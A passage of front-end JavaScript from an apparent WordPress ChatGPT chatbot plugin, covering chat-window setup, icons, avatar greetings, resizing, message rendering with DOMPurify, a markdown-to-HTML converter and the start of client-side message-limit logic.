        // console.log('Chatbot: NOTICE: Chatbot shortcode found.');
    }

    // Function to check if the chatbot shortcode is present on the page
    function isChatbotShortcodePresent() {
        return document.querySelector('.chatbot-chatgpt') !== null;
    }
   
    // DIAG - Diagnostics - Ver 2.1.1.1
    // const sortedKeys = Object.keys(kchat_settings).sort();
    // for (const key of sortedKeys) {
    //     // console.log('Chatbot: NOTICE: kchat_settings: ' + key + ': ' + kchat_settings[key]);
    // }

    let chatbot_chatgpt_Elements = $('#chatbot-chatgpt').hide();
    let messageInput = $('#chatbot-chatgpt-message');
    let conversation = $('#chatbot-chatgpt-conversation');
    let submitButton = $('#chatbot-chatgpt-submit');
    let chatGptOpenButton = $('#chatgpt-open-btn');

    // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + kchat_settings.chatbot_chatgpt_display_style);

    let chatbot_chatgpt_display_style = kchat_settings.chatbot_chatgpt_display_style || 'floating';
    let chatbot_chatgpt_width_setting = kchat_settings.chatbot_chatgpt_width_setting || 'Narrow';

    let initialGreeting = kchat_settings.chatbot_chatgpt_initial_greeting || 'Hello! How can I help you today?';
    let subsequentGreeting = kchat_settings.chatbot_chatgpt_subsequent_greeting || 'Hello again! How can I help you?';

    let chatbot_chatgpt_start_status = kchat_settings.chatbot_chatgpt_start_status || 'closed';
    let chatbot_chatgpt_start_status_new_visitor = kchat_settings.chatbot_chatgpt_start_status_new_visitor || 'closed';

    // Convert the timeout setting to milliseconds
    let timeout_setting = (parseInt(kchat_settings.chatbot_chatgpt_timeout_setting) || 240) * 1000;

    plugins_url = kchat_settings['plugins_url'];

    // Get an open icon for the chatbot - Ver 1.8.6
    // chatbotopenicon = plugins_url + 'assets/icons/' + 'chat_FILL0_wght400_GRAD0_opsz24.png';
    chatbotopenicon = kchat_settings.chatbot_chatgpt_appearance_open_icon || plugins_url + 'assets/icons/' + 'chat_FILL0_wght400_GRAD0_opsz24.png';
    chatbotopenicon = $('<img>')
    .attr('id', 'chatbot-open-icon')
    .attr('class', 'chatbot-open-icon')
    .attr('src', chatbotopenicon)
    .attr('decoding', 'async')
    .attr('width', '24')
    .attr('height', '24');

    // Get a collapse icon for the chatbot - Ver 1.8.6
    // chatbotcollapseicon = plugins_url + 'assets/icons/' + 'close_FILL0_wght400_GRAD0_opsz24.png';
    chatbotcollapseicon = kchat_settings.chatbot_chatgpt_appearance_collapse_icon || plugins_url + 'assets/icons/' + 'close_FILL0_wght400_GRAD0_opsz24.png';
    chatbotcollapseicon = $('<img>')
    .attr('id', 'chatbot-collapse-icon')
    .attr('class', 'chatbot-collapse-icon')
    .attr('src', chatbotcollapseicon)
    .attr('decoding', 'async')
    .attr('width', '24')
    .attr('height', '24');

    // Get an erase icon for the chatbot - Ver 1.8.6
    // chatboteraseicon = plugins_url + 'assets/icons/' + 'delete_FILL0_wght400_GRAD0_opsz24.png';
    chatboteraseicon = kchat_settings.chatbot_chatgpt_appearance_erase_icon || plugins_url + 'assets/icons/' + 'delete_FILL0_wght400_GRAD0_opsz24.png';
    chatboteraseicon = $('<img>')
    .attr('id', 'chatbot-erase-icon')
    .attr('class', 'chatbot-erase-icon')
    .attr('src', chatboteraseicon)
    .attr('decoding', 'async')
    .attr('width', '24')
    .attr('height', '24');

    // // Get an the resize up button icon for the chatbot - Ver 2.2.7
    // // chatbotresizeupicon = plugins_url + 'assets/icons/' + 'bottom_panel_open_FILL0_wght400_GRAD0_opsz24.png';
    // chatbotresizeupicon = kchat_settings.chatbot_chatgpt_appearance_resize_up_icon || plugins_url + 'assets/icons/' + 'bottom_panel_open_FILL0_wght400_GRAD0_opsz24.png';
    // chatbotresizeupicon = $('<img>')
    // .attr('id', 'chatbot-resize-up-icon')
    // .attr('class', 'chatbot-resize-up-icon')
    // .attr('src', chatbotresizeupicon)
    // .attr('decoding', 'async')
    // .attr('width', '24')
    // .attr('height', '24');

    // // Get an the resize down button icon for the chatbot - Ver 2.2.7
    // // chatbotresizedownicon = plugins_url + 'assets/icons/' + 'bottom_panel_open_FILL0_wght400_GRAD0_opsz24.png';
    // chatbotresizedownicon = kchat_settings.chatbot_chatgpt_appearance_resize_down_icon || plugins_url + 'assets/icons/' + 'bottom_panel_close_FILL0_wght400_GRAD0_opsz24.png';
    // chatbotresizedownicon = $('<img>')
    // .attr('id', 'chatbot-resize-down-icon')
    // .attr('class', 'chatbot-resize-down-icon')
    // .attr('src', chatbotresizedownicon)
    // .attr('decoding', 'async')
    // .attr('width', '24')
    // .attr('height', '24');

    // // chatbot-resize-icon
    // chatbotresizeicon = kchat_settings.chatbot_chatgpt_appearance_resize_down_icon || plugins_url + 'assets/icons/' + 'bottom_panel_close_FILL0_wght400_GRAD0_opsz24.png';
    // chatbotresizeicon = $('<img>')
    // .attr('id', 'chatbot-resize-icon')
    // .attr('class', 'chatbot-resize-icon')
    // .attr('src', chatbotresizeicon)
    // .attr('decoding', 'async')
    // .attr('width', '24')
    // .attr('height', '24');

    let chatbotresizeupiconSrc = kchat_settings.chatbot_chatgpt_appearance_resize_up_icon 
        || plugins_url + 'assets/icons/bottom_panel_open_FILL0_wght400_GRAD0_opsz24.png';

    let chatbotresizedowniconSrc = kchat_settings.chatbot_chatgpt_appearance_resize_down_icon 
        || plugins_url + 'assets/icons/bottom_panel_close_FILL0_wght400_GRAD0_opsz24.png';

    let chatbotresizeicon = $('<img>')
        .attr('id', 'chatbot-resize-icon')
        .attr('src', chatbotresizeupiconSrc)
        .attr('width', '24')
        .attr('height', '24');

    // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status: ' + chatbot_chatgpt_start_status);
    // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status_new_visitor: ' + chatbot_chatgpt_start_status_new_visitor);
    // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + chatbot_chatgpt_display_style);
    // console.log('Chatbot: NOTICE: chatbot_chatgpt_width_setting: ' + chatbot_chatgpt_width_setting);

    // Determine the shortcode styling where default is 'floating' or 'embedded' - Ver 1.7.1
    // var site-header = document.querySelector("#site-header");
    // var site-footer = document.querySelector("#site-footer");

    // if(header && footer) {
    //     var headerBottom = site-header.getBoundingClientRect().bottom;
    //     var footerTop = site-footer.getBoundingClientRect().top;

    //     var visible-distance = footerTop - headerBottom;
    //     // console.log('Chatbot: NOTICE: Distance:  + distance + 'px');
    // }
    
    if (chatbot_chatgpt_display_style === 'embedded') {
        // console.log('Chatbot: NOTICE: Embedded style detected.');
        // Apply configurations for embedded style
        $('#chatbot-chatgpt').addClass('chatbot-embedded-style').removeClass('chatbot-floating-style');
        // Other configurations specific to embedded style
        chatbot_chatgpt_start_status = 'open'; // Force the chatbot to open if embedded
        chatbot_chatgpt_start_status_new_visitor = 'open'; // Force the chatbot to open if embedded
        localStorage.setItem('chatbot_chatgpt_start_status', chatbot_chatgpt_start_status);
        localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', chatbot_chatgpt_start_status_new_visitor);
        chatbot_chatgpt_Elements.addClass('chatbot-embedded-style').removeClass('chatbot-floating-style');
    } else {
        // console.log('Chatbot: NOTICE: Floating style detected.');
        // Apply configurations for floating style
        $('#chatbot-chatgpt').addClass('chatbot-floating-style').removeClass('chatbot-embedded-style');
        // Other configurations specific to floating style
        if (chatbot_chatgpt_width_setting === 'Wide') {
            chatbot_chatgpt_Elements.addClass('wide');
        } else {
            // chatbot_chatgpt_Elements.removeClass('wide').css('display', 'none');
            chatbot_chatgpt_Elements.removeClass('wide');
        }
    }
    
    // Overrides for mobile devices - Ver 1.8.1
    if (isMobile()) {

        // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status: ' + chatbot_chatgpt_start_status);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status_new_visitor: ' + chatbot_chatgpt_start_status_new_visitor);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + chatbot_chatgpt_display_style);
        // console.log('Chatbot: NOTICE: chatbot_chatgpt_width_setting: ' + chatbot_chatgpt_width_setting);

        if ( chatbot_chatgpt_display_style === 'embedded') {
            // Apply configurations for embedded style
            chatbot_chatgpt_start_status = 'open'; // Force the chatbot to open if embedded
            chatbot_chatgpt_start_status_new_visitor = 'open'; // Force the chatbot to open if embedded
        }

        // chatbot_chatgpt_start_status = 'closed';
        // chatbot_chatgpt_start_status_new_visitor = 'closed';
        localStorage.setItem('chatbot_chatgpt_start_status', chatbot_chatgpt_start_status);
        localStorage.setItem('chatbot_chatgpt_start_status_new_visitor', chatbot_chatgpt_start_status_new_visitor);

        // Determine the viewport width and height
        let viewportWidth = window.innerWidth;
        let viewportHeight = window.innerHeight;
        // console.log('Viewport Width:', viewportWidth, 'Viewport Height:', viewportHeight);
        // Determine the orientation
        const orientation = screen.orientation || screen.mozOrientation || screen.msOrientation;
        if (orientation.type === 'landscape-primary') {
        // console.log('Chatbot: NOTICE: Orientation: Landscape');
        } else if (orientation.type === 'portrait-primary') {
        // console.log('Chatbot: NOTICE: Orientation: Portrait');
        } else {
        // console.log('Chatbot: NOTICE: Orientation:', orientation.type);
        }

        updateChatbotStyles();
    
        // Listen for orientation changes
        window.addEventListener('orientationchange', updateChatbotStyles);
    
        // Listen for resize events
        window.addEventListener('resize', updateChatbotStyles);

        // TODO - IF MOBILE REMOVE ICON AND SHOW  DASHICON AND DETERMINE WIDTH AND ORIENTATION (PORTRAIT OR LANDSCAPE)
        
    }

    // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status: ' + chatbot_chatgpt_start_status);
    // console.log('Chatbot: NOTICE: chatbot_chatgpt_start_status_new_visitor: ' + chatbot_chatgpt_start_status_new_visitor);
    // console.log('Chatbot: NOTICE: chatbot_chatgpt_display_style: ' + chatbot_chatgpt_display_style);
    // console.log('Chatbot: NOTICE: chatbot_chatgpt_width_setting: ' + chatbot_chatgpt_width_setting);

    if ( chatbot_chatgpt_display_style === 'embedded') {
        // Apply configurations for embedded style
        chatbot_chatgpt_start_status = 'open'; // Force the chatbot to open if embedded
        chatbot_chatgpt_start_status_new_visitor = 'open'; // Force the chatbot to open if embedded
    }

    // Initially hide the chatbot
    if (chatbot_chatgpt_start_status === 'closed') {
        chatbot_chatgpt_Elements.hide();
        chatGptOpenButton.show();
    } else {
        if (chatbot_chatgpt_display_style === 'floating') {
            if (chatbot_chatgpt_width_setting === 'Wide') {
                $('#chatbot-chatgpt').removeClass('chatbot-narrow chatbot-full').addClass('chatbot-wide');
            } else {
                $('#chatbot-chatgpt').removeClass('chatbot-wide chatbot-full').addClass('chatbot-narrow');
            }

            // Overrides for mobile devices - Ver 1.8.1
            if (isMobile()) {
                // Initial update
                updateChatbotStyles();
            
                // Listen for orientation changes
                window.addEventListener('orientationchange', updateChatbotStyles);
            
                // Listen for resize events
                window.addEventListener('resize', updateChatbotStyles);
            }

            chatbot_chatgpt_Elements.show();
            chatGptOpenButton.hide();
        } else {
            $('#chatbot-chatgpt').removeClass('chatbot-wide chatbot-narrow').addClass('chatbot-full');
        }
    }

    chatbotContainer = $('<div></div>').addClass('chatbot-container');

    // Add the resize icon - Ver 2.2.7
    chatbotResizeBtn = $('<button></button>').addClass('chatbot-resize-btn').append(chatbotresizeicon); // Add a resize button

    // Changed this out for an image - Ver 1.8.6
    // chatbotCollapseBtn = $('<button></button>').addClass('chatbot-collapse-btn').addClass('dashicons dashicons-format-chat'); // Add a collapse button
    chatbotCollapseBtn = $('<button></button>').addClass('chatbot-collapse-btn').append(chatbotcollapseicon); // Add a collapse button

    chatbotCollapsed = $('<div></div>').addClass('chatbot-collapsed'); // Add a collapsed chatbot icon dashicons-format-chat f125

    // Create a container for the header buttons
    let headerActions = $('<div></div>').addClass('chatbot-header-actions');

    // Append the collapse and resize buttons into the container
    headerActions.append(chatbotResizeBtn, chatbotCollapseBtn);

    // Append the container to the chatbot header
    $('#chatbot-chatgpt-header').append(headerActions);

    // Avatar and Custom Message - Ver 1.5.0 - Upgraded - Ver 2.0.3 - 2024 05 28
    let selectedAvatar = kchat_settings.chatbot_chatgpt_avatar_icon_setting || '';
    // console.log ('Chatbot: NOTICE: selectedAvatar: ' + selectedAvatar);
    let customAvatar = kchat_settings.chatbot_chatgpt_custom_avatar_icon_setting || '';
    // console.log ('Chatbot: NOTICE: customAvatar: ' + customAvatar);

    customAvatar = DOMPurify.sanitize(customAvatar); // Sanitize the custom avatar URL
    // customAvatar = document.createTextNode(customAvatar); // Create a text node from the custom avatar URL
    // console.log ('Chatbot: NOTICE: customAvatar: ' + customAvatar);

    // Overrides for mobile devices - Ver 1.8.1
    // if (isMobile()) {
    //     // Set selectedAvatar to 'icon-000.png' for mobile devices, i.e., none
    //     selectedAvatar = 'icon-000.png';
    // }

    // Select the avatar based on the setting - Ver 1.5.0
    if (customAvatar !== '') {
        avatarPath = customAvatar; // Use the custom URL
    } else if (selectedAvatar && selectedAvatar !== 'icon-000.png') {
        // Valid avatar setting
        if (isValidAvatarSetting(selectedAvatar)) {
            avatarPath = plugins_url + 'assets/icons/' + selectedAvatar;
        } else {
            // Invalid avatar setting
            // console.error('Chatbot: ERROR: selectedAvatar: ' + selectedAvatar);
            avatarPath = plugins_url + 'assets/icons/icon-000.png';
        }
    } else {
        avatarPath = plugins_url + 'assets/icons/icon-000.png'; // Default avatar
    }

    // IDEA - Add option to suppress avatar greeting in setting options page
    // IDEA - If blank greeting, don't show the bubble
    // IDEA - Add option to suppress avatar greeting if clicked on

    // Updated to address cross-site scripting - Ver 1.8.1
    // If an avatar is selected, and it's not 'icon-000.png', use the avatar
    if (avatarPath !== plugins_url + 'assets/icons/icon-000.png') {
        avatarImg = $('<img>')
            .attr('id', 'chatbot_chatgpt_avatar_icon_setting')
            .attr('class', 'chatbot-avatar')
            .attr('src', avatarPath);

        // Get the stored greeting message. If it's not set, default to a custom value.
        let avatarGreeting = kchat_settings['chatbot_chatgpt_avatar_greeting_setting'] || 'Howdy!!! Great to see you today! How can I help you?';

        // Create a bubble with the greeting message
        // Using .text() for safety, as it automatically escapes HTML
        let bubble = $('<div>').text(avatarGreeting).addClass('chatbot-bubble');

        // Don't add greeting bubble if mobile - Ver 2.0.3
        if (isMobile()) {
            // Remove the bubble if it was previously added
            bubble.remove();
            // Append the avatar and the bubble to the button and apply the class for the avatar icon
            chatGptOpenButton.empty().append(avatarImg).addClass('avatar-icon');
            // console.log('Chatbot: NOTICE: Mobile device detected. Avatar greeting suppressed.');
        } else {
            // Append the avatar and the bubble to the button and apply the class for the avatar icon
            chatGptOpenButton.empty().append(avatarImg, bubble).addClass('avatar-icon');
            // console.log('Chatbot: NOTICE: Avatar greeting displayed.');
        }

    } else {
        // If no avatar is selected or the selected avatar is 'icon-000.png', use the dashicon
        // Remove the avatar-icon class (if it was previously added) and add the dashicon class
        chatGptOpenButton.empty().removeClass('avatar-icon').addClass('chatbot-open-icon').append(chatbotopenicon); // Add an open button
    }
    
    // Append the collapse button and collapsed chatbot icon to the chatbot container
    // $('#chatbot-chatgpt-header').append(chatbotCollapseBtn);
    // chatbotContainer.append(chatbotCollapsed);

    // Append the resize button to the chatbot container - Ver 2.2.7
    // $('#chatbot-chatgpt-header').append(chatbotResizeBtn);
    // chatbotContainer.append(chatbotResizeBtn);

    // Add initial greeting to the chatbot
    conversation.append(chatbotContainer);

    function initializeChatbot() {

        let user_id = kchat_settings.user_id;
        let page_id = kchat_settings.page_id;
        let session_id = kchat_settings.session_id;
        let assistant_id = kchat_settings.assistant_id;
        let thread_id = kchat_settings.thread_id;
        let chatbot_chatgpt_force_page_reload = kchat_settings.chatbot_chatgpt_force_page_reload || 'No';

        isFirstTime = !localStorage.getItem('chatbot_chatgpt_opened') || false;

        // Remove any legacy conversations that might be store in local storage for increased privacy - Ver 1.4.2
        localStorage.removeItem('chatbot_chatgpt_conversation');

        // console.log('Chatbot: NOTICE: isFirstTime: ' + isFirstTime);

        if (isFirstTime) {

            // Explicitly check for null to determine if a value exists for the key
            let storedGreeting = kchat_settings['chatbot_chatgpt_initial_greeting'];
            // initialGreeting = storedGreeting !== null ? storedGreeting : 'Hello! How can I help you today?';
            if (storedGreeting != null) {
                initialGreeting = storedGreeting;
                // console.log('Chatbot: NOTICE: chatbot-chatgpt.js - Greeting: was not null: ' + storedGreeting);
                // console.log('Chatbot: NOTICE: chatbot-chatgpt.js - Greeting: ' + initialGreeting);
            } else {
                initialGreeting = 'Hello again! How can I help you?';
                // console.log('Chatbot: NOTICE: chatbot-chatgpt.js - Greeting: ' + initialGreeting);
            }

            if (conversation.text().includes(initialGreeting)) {
                return;
            }

            lastMessage = conversation.children().last().text();

            if (lastMessage === subsequentGreeting) {
                return;
            }

            appendMessage(initialGreeting, 'bot', 'initial-greeting');
            localStorage.setItem('chatbot_chatgpt_opened', 'true');
            sessionStorage.setItem('chatbot_chatgpt_conversation' + '_' + assistant_id, conversation.html());         

        } else {

            let storedGreeting = kchat_settings['chatbot_chatgpt_subsequent_greeting'];
            // initialGreeting = storedGreeting !== null ? storedGreeting : 'Hello again! How can I help you?';
            if (storedGreeting != null) {
                initialGreeting = storedGreeting;
                // console.log('Chatbot: NOTICE: chatbot-chatgpt.js - Greeting: was not null: ' + storedGreeting);
                // console.log('Chatbot: NOTICE: chatbot-chatgpt.js - Greeting: ' + initialGreeting);
            } else {
                initialGreeting = 'Hello again! How can I help you?';
                // console.log('Chatbot: NOTICE: chatbot-chatgpt.js - Greeting: ' + initialGreeting);
            }

            if (conversation.text().includes(initialGreeting)) {
                return;
            }
    
            appendMessage(initialGreeting, 'bot', 'initial-greeting');
            localStorage.setItem('chatbot_chatgpt_opened', 'true');

        }

        return;

    }

    if (chatbot_chatgpt_display_style === 'floating') {

        // Add chatbot header, body, and other elements
        chatbotHeader = $('<div></div>').addClass('chatbot-header');
        chatbot_chatgpt_Elements.append(chatbotHeader);

        // Add the chatbot button to the header
        // $('#chatbot-chatgpt-header').append(chatbotCollapseBtn);
        // chatbotHeader.append(chatbotCollapsed);

        // Add the chatbot resize button to the header - Ver 2.2.7
        // $('#chatbot-chatgpt-header').append(chatbotResizeBtn);
        // chatbotHeader.append(chatbotResizeBtn);

        // Attach the click event listeners for the collapse button and collapsed chatbot icon
        chatbotCollapseBtn.on('click', toggleChatbot);
        chatbotCollapsed.on('click', toggleChatbot);
        chatGptOpenButton.on('click', toggleChatbot);
        chatbotResizeBtn.on('click', resizeChatbot);

        // Attached the click event listeners for the resize up and down buttons - Ver 2.2.7
        // $('#chatbot-resize-up-icon').on('click', resizeChatbot);
        // $('#chatbot-resize-down-icon').on('click', resizeChatbot);

    } else {

        // Embedded style - Do not add the collapse button and collapsed chatbot icon
        chatbotHeader = $('<div></div>');

    }

    let originalWidth;
    let originalHeight;
    let enlarged = false;
    let resizeTimeout;

    function resizeChatbot() {
        
        let chatEl = document.getElementById('chatbot-chatgpt');
    
        if (!chatEl) {
            // console.warn('Chatbot: WARNING: Chatbot element not found.');
            return;
        }
    
        // Ensure original dimensions are set when first resizing
        if (typeof originalWidth === 'undefined' || typeof originalHeight === 'undefined') {
            originalWidth = chatEl.offsetWidth;
            originalHeight = chatEl.offsetHeight;
        }
    
        let viewportWidth = window.innerWidth;
        let viewportHeight = window.innerHeight;
        let margin = 20; // Safety margin
    
        if (!enlarged) {
            let newWidth = Math.min(originalWidth * 2, viewportWidth - margin);
            let newHeight = Math.min(originalHeight * 2, viewportHeight - margin);

            // Update the height and width of the chatbot with the newWidth and newHeight
            chatEl.style.setProperty('width', newWidth + 'px', 'important');
            chatEl.style.setProperty('height', newHeight + 'px', 'important');

            $('#chatbot-chatgpt-conversation')[0].style.setProperty('max-height', '90%', 'important');

            // Remove any existing resize listeners before adding new ones
            $(window).off('resize').on('resize', function() {
                clearTimeout(resizeTimeout);
                resizeTimeout = setTimeout(function() {
                    updateChatbotConversationMaxHeight();
                    updateChatContainerDimensions();
                }, 250); // Debounce resize events
            });

            $('#chatbot-resize-icon')
                .attr('src', chatbotresizedowniconSrc)
                .attr('alt', 'Reduce Chat');

            enlarged = true;
            localStorage.setItem('chatbot_enlarged', 'true');

        } else {
            chatEl.style.setProperty('width', originalWidth + 'px', 'important');
            chatEl.style.setProperty('height', originalHeight + 'px', 'important');

            $('#chatbot-chatgpt-conversation').css('max-height', '400px');

            $('#chatbot-resize-icon')
                .attr('src', chatbotresizeupiconSrc)
                .attr('alt', 'Enlarge Chat');

            enlarged = false;
            localStorage.setItem('chatbot_enlarged', 'false');
            
            // Remove resize listener when reducing
            $(window).off('resize');
        }
    }

    // Initialize enlarged state from localStorage
    if (localStorage.getItem('chatbot_enlarged') === 'true') {
        enlarged = true;
    }

    // Function to update the chatbot styles based on the viewport size
    function updateChatbotConversationMaxHeight() {

        if (! enlarged) { return; }

        let newMaxHeight = window.innerHeight * 0.9 + 'px';
        document.getElementById('chatbot-chatgpt-conversation')
                .style.setProperty('max-height', newMaxHeight, 'important');
    }

    // Function to update the chatbot styles based on the viewport size
    function updateChatContainerDimensions() {

        if (! enlarged) { return; }
        
        let chatEl = document.getElementById('chatbot-chatgpt');
        if (!chatEl) return;
        
        let viewportWidth = window.innerWidth;
        let viewportHeight = window.innerHeight;
        let margin = 20; // Safety margin
    
        // Calculate new dimensions based on the original dimensions and viewport size.
        let newWidth = Math.min(originalWidth * 2, viewportWidth - margin);
        let newHeight = Math.min(originalHeight * 2, viewportHeight - margin);
    
        chatEl.style.setProperty('width', newWidth + 'px', 'important');
        chatEl.style.setProperty('height', newHeight + 'px', 'important');
    }

    // Function to append message to the conversation
    function appendMessage(message, sender, cssClass) {

        let user_id = kchat_settings.user_id;
        let page_id = kchat_settings.page_id;
        let session_id = kchat_settings.session_id;
        let assistant_id = kchat_settings.assistant_id;
        let thread_id = kchat_settings.thread_id;
        let chatbot_chatgpt_force_page_reload = kchat_settings.chatbot_chatgpt_force_page_reload || 'No';

        // Check if the message starts with "Error" or "Oops" - Ver 2.0.3
        const defaultCustomErrorMessage = 'Your custom error message goes here.';
        let customErrorMessage = kchat_settings['chatbot_chatgpt_custom_error_message'] || 'Your custom error message goes here.';
    
        if (typeof message !== 'undefined' && message !== null) {
            if (message.startsWith('Error')) {
                logErrorToServer(message);  // Log the error to the server
        
                if (customErrorMessage && customErrorMessage !== defaultCustomErrorMessage) {
                    message = customErrorMessage;  // Replace the message with the value from local storage
                }
            } else if (message.startsWith('Oops')) {
                if (customErrorMessage && customErrorMessage !== defaultCustomErrorMessage) {
                    logErrorToServer(message);  // Log the error to the server
                    return;  // Return to prevent further processing of the error message
                }
            }
        } else {
            // console.error('Chatbot: ERROR: Received undefined or null message:', message);
            return;  // Optionally, return early if the message is undefined or null
        }

        messageElement = $('<div></div>').addClass('chat-message');

        // Convert HTML entities back to their original form
        let decodedMessage = $('<textarea/>').html(DOMPurify.sanitize(message)).text();

        // Check if the message contains an audio tag
        if (decodedMessage.includes('<audio')) {
            // Add the autoplay attribute to the audio tag
            decodedMessage = decodedMessage.replace('<audio', '<audio autoplay');
        }

        // Parse the HTML string
        let parsedHtml = $.parseHTML(decodedMessage);

        // Assuming parsedHtml is the variable containing the parsed HTML elements
        $(parsedHtml).find('a').addBack('a').attr('target', '_blank');

        // Create a new span element
        let textElement = $('<span></span>');

        // Iterate over the parsed elements
        $.each(parsedHtml, function(i, el) {
            // Append each element to the textElement as HTML
            textElement.append(el);
        });

        // Add initial greetings if first time
        if (cssClass) {
            textElement.addClass(cssClass);
        }

        if (sender === 'user') {
            messageElement.addClass('user-message');
            textElement.addClass('chatbot-user-text');
        // } else if (sender === 'bot') {
        //     messageElement.addClass('bot-message');
        //     textElement.addClass('chatbot-bot-text');
        // } else {
        //     messageElement.addClass('error-message');
        //     textElement.addClass('error-text');
        } else {
            messageElement.addClass('bot-message');
            textElement.addClass('chatbot-bot-text');
        }

        messageElement.append(textElement);
        conversation.append(messageElement);

        // Add space between user input and bot response
        if (sender === 'user' || sender === 'bot') {
            spaceElement = $('<div></div>').addClass('message-space');
            conversation.append(spaceElement);
        }

        // Ver 1.2.4
        if (conversation && conversation[0]) {
            conversation[0].scrollTop = conversation[0].scrollHeight;
        }
        // Scroll to bottom if embedded - Ver 1.7.1
        // window.scrollTo(0, document.body.scrollHeight);

        // Save the conversation locally between bot sessions - Ver 1.2.0
        // if message starts with "Conversation cleared" then clear the conversation - Ver 1.9.3
        if (message.startsWith('Conversation cleared')) {
            // Clear the conversation from sessionStorage
            // console.log('Chatbot: NOTICE: Clearing the conversation');
            sessionStorage.removeItem('chatbot_chatgpt_conversation' + '_' + assistant_id);
        } else {
            // console.log('Chatbot: NOTICE: Saving the conversation');
            sessionStorage.setItem('chatbot_chatgpt_conversation' + '_' + assistant_id, conversation.html());
        }

        // MathJax rendering - Ver 2.1.2 - 2024 08 29
        if (typeof MathJax !== 'undefined') {
            // console.log("MathJax is loaded.");
            MathJax.typesetPromise([messageElement[0]])
                .then(() => {
                    // console.log("MathJax rendering complete");
                })
                .catch((err) => console.log("MathJax rendering failed: ", err));
        } else {
            // console.log("MathJax is not loaded.");
        }

    }

    function showTypingIndicator() {
        typingIndicator = $('<div></div>').addClass('chatbot-typing-indicator');
        dot1 = $('<span>.</span>').addClass('chatbot-typing-dot');
        dot2 = $('<span>.</span>').addClass('chatbot-typing-dot');
        dot3 = $('<span>.</span>').addClass('chatbot-typing-dot');
        
        typingIndicator.append(dot1, dot2, dot3);
        conversation.append(typingIndicator);
        if (conversation && conversation[0]) {
            conversation.scrollTop(conversation[0].scrollHeight);
        }
    }

    function removeTypingIndicator() {
        $('.chatbot-typing-indicator').remove();
    }

    // markdownToHtml - Ver 2.1.5
    function markdownToHtml(markdown) {
        // Step 1: Process links before any other inline elements
        markdown = markdown.replace(/\[(.*?)\]\((.*?)\)/g, '<a href="$2" target="_blank">$1</a>');
    
        // Step 2: Extract predefined HTML tags
        const predefinedHtmlRegex = /<.*?>/g;
        let predefinedHtml = [];
        markdown = markdown.replace(predefinedHtmlRegex, (match) => {
            predefinedHtml.push(match);
            return `{{HTML_TAG_${predefinedHtml.length - 1}}}`;
        });
    
        // Step 3: Escape HTML outside of code blocks
        markdown = markdown.split(/(```[\s\S]+?```)/g).map((chunk, index) => {
            return index % 2 === 0 ? chunk.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;") : chunk;
        }).join('');
    
        // Step 4: Process images
        markdown = markdown.replace(/\!\[(.*?)\]\((.*?)\)/g, `<img alt="$1" src="$2">`);
    
        // Step 5: Headers
        markdown = markdown.replace(/^#### (.*)$/gim, '<h4>$1</h4>')
                        .replace(/^### (.*)$/gim, '<h3>$1</h3>')
                        .replace(/^## (.*)$/gim, '<h2>$1</h2>')
                        .replace(/^# (.*)$/gim, '<h1>$1</h1>');
    
        // Step 6: Bold, Italic, Strikethrough
        markdown = markdown.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>')
                        .replace(/\*(.*?)\*/g, '<em>$1</em>')
                        .replace(/\~\~(.*?)\~\~/g, '<del>$1</del>');
    
        // Step 7: Multi-line code blocks
        markdown = markdown.replace(/```([\s\S]*?)```/gm, '<pre><code>$1</code></pre>');
    
        // Step 8: Inline code - after handling multi-line to prevent conflicts
        markdown = markdown.replace(/`([^`]+)`/g, '<code>$1</code>');
    
        // Step 9: Lists - Improved handling for nested lists and spacing
        markdown = markdown.replace(/^\*\s(.+)$/gim, '<li>$1</li>')
                        .replace(/<\/li>\s*<li>/g, '</li>\n<li>')
                        .replace(/<li>(.*?)<\/li>/gs, '<ul>$&</ul>');
    
        // Step 10: Improved blockquote handling
        markdown = markdown.replace(/^(>+\s?)(.*)$/gm, (match, p1, p2) => {
            return `<blockquote>${p2}</blockquote>`;
        });
    
        // Step 11: Consolidate line breaks and remove extra spaces
        markdown = markdown.replace(/\n{2,}/g, '\n').split(/\n/g).map((line, index) => {
            return line.match(/^<h|<p|<ul|<pre|<blockquote/) ? line : line.trim() ? `${line}</p>` : '';
        }).filter(line => line.trim() !== '').join('');
   
        // Step 12: Reinsert predefined HTML tags
        markdown = markdown.replace(/{{HTML_TAG_(\d+)}}/g, (match, index) => {
            return predefinedHtml[parseInt(index)];
        });

        // Penultimate step: Check for extra line breaks at the end
        markdown = markdown.replace(/<br>\s*$/, '');

        // Penultimate step: Remove the last paragraph tag if it's empty
        markdown = markdown.replace(/<p>\s*<\/p>$/, '');

        // Return final output wrapped in a div
        return `<div>${markdown.trim()}</div>`;
    }
    
    // Helper functions
    function getWeekNumber(d) {
        let oneJan = new Date(d.getFullYear(), 0, 1);
        return Math.ceil((((d - oneJan) / 86400000) + oneJan.getDay() + 1) / 7);
    }

    function resetMessageCount(today) {
        localStorage.setItem('chatbot_chatgpt_message_count', 0); // Reset the counter
        localStorage.setItem('chatbot_chatgpt_last_reset', today); // Update last reset date
    }

    // Submit the message when the submit button is clicked
    submitButton.on('click', function () {

        // Sanitize the input - Ver 2.0.0
        message = sanitizeInput(messageInput.val().trim());
        // console.log('Chatbot: NOTICE: submitButton.on Message: ' + message);

        if (!message) {
            return;
        }

        // Get current date and time
        let now = new Date();
        let today = now.toISOString().split('T')[0]; // Format as YYYY-MM-DD
        let lastReset = localStorage.getItem('chatbot_chatgpt_last_reset') || today;

        // Options: Hourly, Daily, Weekly, Monthly, Quarterly, Yearly, Lifetime
        let messageLimitPeriod = localStorage.getItem('chatbot_chatgpt_message_limit_period_setting') || 'Daily';

        if (messageLimitPeriod === 'Hourly') {
            let lastResetHour = localStorage.getItem('chatbot_chatgpt_last_reset_hour') || '';
            let currentHour = now.getHours();
            if (lastResetHour !== currentHour.toString()) {
                resetMessageCount(currentHour);
                localStorage.setItem('chatbot_chatgpt_last_reset_hour', currentHour.toString());
            }
        } else if (messageLimitPeriod === 'Daily') {
            if (lastReset !== today) {
                resetMessageCount(today);
            }
